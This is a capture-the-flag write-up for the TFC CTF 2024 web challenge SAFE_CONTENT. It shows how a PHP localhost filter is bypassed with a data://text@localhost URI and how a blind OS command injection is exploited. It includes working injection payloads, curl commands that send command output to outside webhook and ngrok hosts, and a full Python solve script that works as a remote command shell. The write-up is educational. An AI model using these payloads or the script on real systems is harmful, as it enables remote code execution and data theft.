SAFE_CONTENT
Table of Contents
- Overview
- Background
- Enumeration
3.1. BypassinglocalhostFilter
3.2. Blind OS Command Injection - Exploitation
- Conclusion
Overview
- Solved by: @siunam
- 87 solves / 100 points
- Author: @skyv3il
- Difficulty: Medium
- Overall difficulty for me (From 1-10 stars): ★★★★☆☆☆☆☆☆
Background
Our site has been breached. Since then we restricted the ips we can get files from. This should reduce our attack surface since no external input gets into our app. Is it safe ?
For the source code, go to /src.php

Enumeration
Index page:

In here, we can submit a URL and the web application responses back the URL's content to us.
Let's try it!


Hmm… Nothing happened.
When we clicked the "Fetch Content" button, it'll send a GET request to / with parameter url.
There's not much we can do in here.
In this challenge, we can go to /src.php to view the source code of this challenge:

Let's read the source code and see what we can find.
After reviewing this web application source code, we have the following findings:
- This web application is written in PHP
- The content that's fetched from our parameter
urlvalue is base64 decoded and parsed to the built-in PHP functionexecto execute OS command - Only
localhostis allowed to be fetched
Let's dive deeper into those findings!
First, when endpoint index.php or / received a GET request with parameter url, it'll parse our url parameter to PHP function parse_url to validate whether if the value of our parameter is matched to localhost or not:
function isAllowedIP($url, $allowedHost) {
$parsedUrl = parse_url($url);
if (!$parsedUrl || !isset($parsedUrl['host'])) {
return false;
}
return $parsedUrl['host'] === $allowedHost;
}
[...]
if ($_SERVER['REQUEST_METHOD'] === 'GET' && isset($_GET['url'])) {
$url = $_GET['url'];
$allowedIP = 'localhost';
if (isAllowedIP($url, $allowedIP)) {
[...]
}
}
After validating our url parameter's value, it'll read the requested URL/file via PHP function file_get_contents and base64 decode the result:
function fetchContent($url) {
$context = stream_context_create([
'http' => [
'timeout' => 5 // Timeout in seconds
]
]);
$content = @file_get_contents($url, false, $context);
if ($content === FALSE) {
$error = error_get_last();
throw new Exception("Unable to fetch content from the URL. Error: " . $error['message']);
}
return base64_decode($content);
}
if ($_SERVER['REQUEST_METHOD'] === 'GET' && isset($_GET['url'])) {
[...]
if (isAllowedIP($url, $allowedIP)) {
$content = fetchContent($url);
[...]
}
}
Finally, if the read is successful, it uses the PHP function exec to execute an OS command. The OS command is basically writing our base64 decoded content to a new file in /tmp/ and ignoring the errors:
if ($_SERVER['REQUEST_METHOD'] === 'GET' && isset($_GET['url'])) {
[...]
if (isAllowedIP($url, $allowedIP)) {
$content = fetchContent($url);
// file upload removed due to security issues
if ($content) {
$command = 'echo ' . $content . ' | base64 > /tmp/' . date('YmdHis') . '.tfc';
exec($command . ' > /dev/null 2>&1');
// this should fix it
}
}
}
Since there's no sanitization or character escaping in the fetched content, it's clear that this exec function is vulnerable to OS command injection.
More specifically, it's blind OS command injection, because the output of the injected payload is stored in the /tmp/ directory and thus not reflected to us.
So, our objective of this challenge, is to somehow bypass the localhost filter and execute arbitrary OS commands via the fetched content.
Bypassing localhost Filter
First off, let's figure out how to bypass the localhost filter.
In the PHP world, many weird things have been implemented. For instance, PHP wrappers.
Based on my experience, if there's no sanitization in PHP function file_get_contents, we could abuse PHP wrappers to achieve attacks like arbitrary file reads, RCE (Remote Code Execution).
If we take a look at the PHP wrapper documentation, you'll noticed that there's a wrapper called data://, which is defined in RFC 2397.
The data URI scheme is a uniform resource identifier (URI) scheme that provides a way to include data in-line in Web pages as if they were external resources. It is a form of file literal or here document. This technique allows normally separate elements such as images and style sheets to be fetched in a single Hypertext Transfer Protocol (HTTP) request,[…] - https://en.wikipedia.org/wiki/Data_URI_scheme
Basically what this data URI scheme does is to include a resource in an HTML document without any external resources. For example, we can include a base64 encoded JPEG image using the data URI scheme with the following syntax:
data:image/jpeg;base64,/9j/4AAQSkZJRgABAgAAZABkAAD[...]
The above example can be broken down into this:
data:is the schemeimage/jpeg;is the optional MIME type (Content type), and it's the MIME type of a JPEG imagebase64,. This is optional, it denotes that the data's value is base64 encoded/9j/4AAQSkZJRgABAgAAZABkAAD[...]. This is the data part, which contains the value of the data
Hmm… Can we use this data URI scheme (which is supported in PHP) to write any base64 encoded data?
Let's test this. Here's a simple PHP code to demonstrate that:
<?php
$payload = "foobar";
$base64EncodedPayload = base64_encode($payload);
$url = "data:text/plain,$base64EncodedPayload";
echo "[*] Payload: $payload\n";
echo "[*] URL: $url\n";
$parsedUrl = parse_url($url);
echo "[*] Parsed URL:\n";
var_dump($parsedUrl);
$content = base64_decode(file_get_contents($url));
echo "[*] Final content: $content";
?>
If we save it as a file and run it with the PHP interpreter, we should able to see this result:
┌[siunam♥Mercury]-(~/ctf/TFC-CTF-2024/Web/SAFE_CONTENT)-[2024.08.05|14:43:51(HKT)]
└> php test.php
[*] Payload: foobar
[*] URL: data:text/plain,Zm9vYmFy
[*] Parsed URL:
array(2) {
["scheme"]=>
string(4) "data"
["path"]=>
string(19) "text/plain,Zm9vYmFy"
}
[*] Final content: foobar
As we can see, PHP function file_get_contents outputted foobar using the data URI scheme!
However, we also need to trick the parsed URL's host to be localhost. How?
According to RFC 1738 section 3.1, the URL (Uniform Resource Locators) standard, we can see that URL has this syntax:
//<user>:<password>@<host>:<port>/<url-path>
In here, the @ symbol denotes that the first part is a credential pair, where the username and password is separated with a : character, and the last part is the hostname.
Hmm… Can we trick the parsed URL's host to be localhost via the @ symbol? Like this:
$url = "data:text@localhost/plain,$base64EncodedPayload";
┌[siunam♥Mercury]-(~/ctf/TFC-CTF-2024/Web/SAFE_CONTENT)-[2024.08.05|14:54:05(HKT)]
└> php test.php
[*] Payload: foobar
[*] URL: data:text@localhost/plain,Zm9vYmFy
[*] Parsed URL:
array(2) {
["scheme"]=>
string(4) "data"
["path"]=>
string(29) "text@localhost/plain,Zm9vYmFy"
}
[*] Final content: foobar
Uhh… No?? Oh wait, the data URI scheme didn't start with a double slash (//).
[…]The scheme specific data start with a double slash "//" to indicate that it complies with the common Internet scheme syntax. - RFC 1738 section 3.1
Hmm… Does the data URI scheme supports that? In its RFC, it doesn't mention that. However, if we look at this note in PHP documentation about data URI scheme wrapper, PHP actually supports the data URI scheme to start with a double slash:

Let's test it!
$url = "data://text@localhost/plain,$base64EncodedPayload";
┌[siunam♥Mercury]-(~/ctf/TFC-CTF-2024/Web/SAFE_CONTENT)-[2024.08.05|14:54:21(HKT)]
└> php test.php
[*] Payload: foobar
[*] URL: data://text@localhost/plain,Zm9vYmFy
[*] Parsed URL:
array(4) {
["scheme"]=>
string(4) "data"
["host"]=>
string(9) "localhost"
["user"]=>
string(4) "text"
["path"]=>
string(15) "/plain,Zm9vYmFy"
}
[*] Final content: foobar
Oh! Let's go! We successfully tricked PHP function parse_url to parse our data URI scheme to have host localhost and returned our payload's content!
Nice!
Blind OS Command Injection
Now that we can bypass the localhost filter in the parsed URL, let's figure out how to exploit this blind OS command injection vulnerability!
But before we test this, let's update our test script:
<?php
$payload = "foobar";
$base64EncodedPayload = base64_encode($payload);
$url = "data://text@localhost/plain,$base64EncodedPayload";
echo "[*] Payload: $payload\n";
echo "[*] URL: $url\n";
$parsedUrl = parse_url($url);
echo "[*] Parsed URL:\n";
var_dump($parsedUrl);
$content = base64_decode(file_get_contents($url));
echo "[*] Final content: $content\n";
// $ echo <our_base64_decoded_payload> | base64 > /tmp/<current_timestamp>.tfc > /dev/null 2>&1
$command = 'echo ' . $content . ' | base64 > /tmp/' . date('YmdHis') . '.tfc > /dev/null 2>&1';
echo "[*] Executed OS command: $command\n";
exec($command);
?>
Now, to exploit this OS command injection vulnerability, we'll need to:
- Escape the
echocommand - Use
&&bitwise and operator to execute the next command - Comment out the rest of the intended command via
#character
Here's the payload:
$payload = "'' && id #";
If we run the script, we shouldn't get any result:
┌[siunam♥Mercury]-(~/ctf/TFC-CTF-2024/Web/SAFE_CONTENT)-[2024.08.05|15:15:31(HKT)]
└> php test.php
[*] Payload: '' && id #
[*] URL: data://text@localhost/plain,JycgJiYgaWQgIw==
[*] Parsed URL:
array(4) {
["scheme"]=>
string(4) "data"
["host"]=>
string(9) "localhost"
["user"]=>
string(4) "text"
["path"]=>
string(23) "/plain,JycgJiYgaWQgIw=="
}
[*] Final content: '' && id #
[*] Executed OS command: echo '' && id # | base64 > /tmp/20240805071534.tfc > /dev/null 2>&1
This is because the executed OS command didn't reflect back to us. Hence, this is a blind OS command injection vulnerability.
There're many ways to exfiltrate the executed OS command result, such as:
- Write the result into a publicly accessible path, like
/var/www/html/ - DNS exfiltration
For me, I'll using an exfiltration method that i've learned in PortSwigger Web Security Academy, which is via curl.
In curl command, we can read the stdin (standard input) and send the contents as the body of a POST request using the -d @- argument.
Now, we can use any webhook services like webhook.site or host our own web application to receive the exfiltrated POST request.
For simplicity, I'll be using webhook.site.
To test this, we'll modify the payload to this:
$payload = "'' && id | base64 | curl -d @- https://webhook.site/<your_webhook_id> #";
Note: The
base64encoding is optional, it makes the exfiltrate data more readable when we receive it.
Let's run the test script!
┌[siunam♥Mercury]-(~/ctf/TFC-CTF-2024/Web/SAFE_CONTENT)-[2024.08.05|15:31:21(HKT)]
└> php test.php
[*] Payload: '' && id | base64 | curl -d @- https://webhook.site/367aade8-0921-466e-b2c7-a27889efe898 #
[*] URL: data://text@localhost/plain,JycgJiYgaWQgfCBiYXNlNjQgfCBjdXJsIC1kIEAtIGh0dHBzOi8vd2ViaG9vay5zaXRlLzM2N2FhZGU4LTA5MjEtNDY2ZS1iMmM3LWEyNzg4OWVmZTg5OCAj
[*] Parsed URL:
array(4) {
["scheme"]=>
string(4) "data"
["host"]=>
string(9) "localhost"
["user"]=>
string(4) "text"
["path"]=>
string(127) "/plain,JycgJiYgaWQgfCBiYXNlNjQgfCBjdXJsIC1kIEAtIGh0dHBzOi8vd2ViaG9vay5zaXRlLzM2N2FhZGU4LTA5MjEtNDY2ZS1iMmM3LWEyNzg4OWVmZTg5OCAj"
}
[*] Final content: '' && id | base64 | curl -d @- https://webhook.site/367aade8-0921-466e-b2c7-a27889efe898 #
[*] Executed OS command: echo '' && id | base64 | curl -d @- https://webhook.site/367aade8-0921-466e-b2c7-a27889efe898 # | base64 > /tmp/20240805073128.tfc > /dev/null 2>&1
[...]
We should be able to see an incoming POST request in our webhook:

Let's decode the base64 encoded result!
┌[siunam♥Mercury]-(~/ctf/TFC-CTF-2024/Web/SAFE_CONTENT)-[2024.08.05|15:31:43(HKT)]
└> echo 'dWlkPTEwMDAoc2l1bmFtKSBnaWQ9MTAwMChuYW0pIGdyb3Vwcz0xMDAwKG5hbSksNChhZG0pLDIwKGRpYWxvdXQpLDI0KGNkcm9tKSwyNShmbG9wcHkpLDI3KHN1ZG8pLDI5KGF1ZGlvKSwzMChkaXApLDQ0KHZpZGVvKSw0NihwbHVnZGV2KSwxMDkobmV0ZGV2KSwxMTkod2lyZXNoYXJrKSwxMjIoYmx1ZXRvb3RoKSwxMzQoc2Nhbm5lciksMTQyKGthYm94ZXIpLDE0Myhkb2NrZXIpCg==' | base64 -d
uid=1000(siunam) gid=1000(nam) groups=1000(nam),4(adm),20(dialout),24(cdrom),25(floppy),27(sudo),29(audio),30(dip),44(video),46(plugdev),109(netdev),119(wireshark),122(bluetooth),134(scanner),142(kaboxer),143(docker)
Boom! We got it!
Exploitation
Armed with the above information, we can write a solve script to get the flag!
app.py, A Python Flask web application to catch incoming POST request:
#!/usr/bin/env python3
from flask import Flask, request
from base64 import b64decode
app = Flask(__name__)
@app.route('/', methods=['POST'])
def index():
formData = request.form
result = str()
for data in formData:
paddedBase64EncodedResult = data + '=' * (-len(data) % 4)
result += b64decode(paddedBase64EncodedResult).decode().strip()
print(f'[+] We successfully received a POST body data:\n{result}')
return ''
if __name__ == '__main__':
app.run('0.0.0.0', port=80, debug=True)
solve.py, A Python script to send our payload to the remote challenge instance:
#!/usr/bin/env python3
import requests
from base64 import b64encode
def solve(attackerUrl, challengeBaseUrl, command):
payload = f'"" && {command} | base64 | curl -d @- {attackerUrl} #'
base64EncodedPayload = b64encode(payload.encode()).decode()
url = f'data://text@localhost/plain,{base64EncodedPayload}'
print(f'[*] Sending payload: {payload}')
print(f'[*] Final URL: {url}')
requests.get(f'{challengeBaseUrl}/', params={ 'url': url })
if __name__ == '__main__':
attackerUrl = 'https://2322-{REDACTED}.ngrok-free.app/'
challengeBaseUrl = 'http://challs.tfcctf.com:31936'
try:
while True:
command = input('$ ')
solve(attackerUrl, challengeBaseUrl, command)
except KeyboardInterrupt:
print('\n[*] Bye!')
- Run
app.pyto start our Flask web application
┌[siunam♥Mercury]-(~/ctf/TFC-CTF-2024/Web/SAFE_CONTENT)-[2024.08.05|15:56:46(HKT)]
└> python3 app.py
* Serving Flask app 'app'
* Debug mode: on
WARNING: This is a development server. Do not use it in a production deployment. Use a production WSGI server instead.
* Running on all addresses (0.0.0.0)
* Running on http://127.0.0.1:80
* Running on http://10.69.96.69:80
[...]
- Port forwarding our Flask web application
┌[siunam♥Mercury]-(~/ctf/TFC-CTF-2024/Web/SAFE_CONTENT)-[2024.08.05|15:56:26(HKT)]
└> ngrok http 80
[...]
Forwarding https://2322-{REDACTED}.ngrok-free.app -> http://localhost:80
[...]
- Run the
solve.py
┌[siunam♥Mercury]-(~/ctf/TFC-CTF-2024/Web/SAFE_CONTENT)-[2024.08.05|16:02:34(HKT)]
└> python3 solve.py
$ id
[*] Sending payload: "" && id | base64 | curl -d @- https://2322-{REDACTED}.ngrok-free.app/ #
[*] Final URL: data://text@localhost/plain,IiI[...]
$
- Result can be seen in our
app.pylog
[+] We successfully received a POST body data:
uid=33(www-data) gid=33(www-data) groups=33(www-data)
127.0.0.1 - - [05/Aug/2024 16:02:58] "POST / HTTP/1.1" 200 -
Let's get the flag!
$ ls -lah /
[*] Sending payload: "" && ls -lah / | base64 | curl -d @- https://2322-{REDACTED}.ngrok-free.app/ #
[*] Final URL: data://text@localhost/plain,IiI[...]
[+] We successfully received a POST body data:
total 80K
drwxr-xr-x 1 root root 4.0K Aug 5 05:44 .
drwxr-xr-x 1 root root 4.0K Aug 5 05:44 ..
drwxr-xr-x 1 root root 4.0K Nov 15 2022 bin
drwxr-xr-x 2 root root 4.0K Sep 3 2022 boot
drwxr-xr-x 5 root root 360 Aug 5 05:44 dev
drwxr-xr-x 1 root root 4.0K Aug 5 05:44 etc
-rw-rw-r-- 1 root root 72 Aug 1 22:05 flag.txt
drwxr-xr-x 2 root root 4.0K Sep 3 2022 home
drwxr-xr-x 1 root root 4.0K Nov 15 2022 lib
drwxr-xr-x 2 root root 4.0K Nov 14 2022 lib64
drwxr-xr-x 2 root root 4.0K Nov 14 2022 media
drwxr-xr-x 2 root root 4.0K Nov 14 2022 mnt
drwxr-xr-x 2 root root 4.0K Nov 14 2022 opt
dr-xr-xr-x 196 root root 0 Aug 5 05:44 proc
drwx------ 1 root root 4.0K Nov 15 2022 root
drwxr-xr-x 1 root root 4.0K Aug 5 05:44 run
drwxr-xr-x 1 root root 4.0K Nov 15 2022 sbin
drwxr-xr-x 2 root root 4.0K Nov 14 2022 srv
dr-xr-xr-x 13 root root 0 Aug 5 05:44 sys
drwxrwxrwt 1 root root 4.0K Nov 15 2022 tmp
drwxr-xr-x 1 root root 4.0K Nov 14 2022 usr
drwxr-xr-x 1 root root 4.0K Nov 15 2022 var
127.0.0.1 - - [05/Aug/2024 16:05:09] "POST / HTTP/1.1" 200 -
$ cat /flag.txt
[*] Sending payload: "" && cat /flag.txt | base64 | curl -d @- https://2322-{REDACTED}.ngrok-free.app/ #
[*] Final URL: data://text@localhost/plain,IiI[...]
[+] We successfully received a POST body data:
TFCCTF{0cc5c7c5be395bb7e7456224117aed15b7d7f25933e126cecfbff41bff12beeb}
127.0.0.1 - - [05/Aug/2024 16:05:27] "POST / HTTP/1.1" 200 -
- Flag:
TFCCTF{0cc5c7c5be395bb7e7456224117aed15b7d7f25933e126cecfbff41bff12beeb}
Conclusion
What we've learned:
- PHP function
parse_urlhost filter bypass viadataURI scheme - Blind OS command injection